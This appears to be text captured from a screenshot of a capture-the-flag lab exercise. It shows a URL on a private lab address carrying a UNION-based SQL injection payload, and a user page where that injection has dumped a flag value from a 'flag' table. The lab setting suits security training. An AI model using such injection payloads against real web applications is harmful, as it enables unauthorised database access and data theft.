 10.10.3.204/user?id=0 union select "1 union select 1,group_concat(flag),3,2 FROM flag;-- -",gro
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You ha
User
Home / User: password
User Details
User ID: 1 union select 1,group_concat(flag),3,2 FROM flag;-- -
Username: password
Posts:
• First Post
• Second Post
• THM{FLAG4:BDF317B14EEF80A3F90729BF2B426BEF}